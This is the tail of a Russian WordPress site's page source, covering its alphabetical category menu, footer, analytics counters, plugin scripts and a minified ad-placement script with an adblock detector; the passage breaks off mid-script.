<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2025  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"14a22453b1","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"75571"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"14a22453b1"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" 